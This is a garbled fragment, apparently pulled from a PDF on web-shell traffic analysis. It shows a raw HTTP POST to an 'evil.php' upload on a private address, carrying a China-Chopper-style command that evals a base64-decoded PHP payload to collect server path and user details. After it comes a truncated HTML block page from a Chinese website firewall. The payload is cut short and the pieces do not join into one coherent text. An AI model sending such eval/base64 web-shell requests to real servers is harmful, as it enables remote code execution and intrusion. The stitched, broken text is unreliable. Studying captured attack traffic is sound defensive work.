 POST /onewd/uploadimg/evil.php HTTP/1.1
User-Agent: Java/1.8.0_91
Host: 192.168.163.139
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*;
q=.2
Proxy-Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 676
cmd=@eval□(base64_decode($_POST[action]));&action=QGlua
V9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pd
CgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2
BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUU
pZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc
7JHVzcj0oJHUpPyR1WyduYW1lJ1
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd
">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, 宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;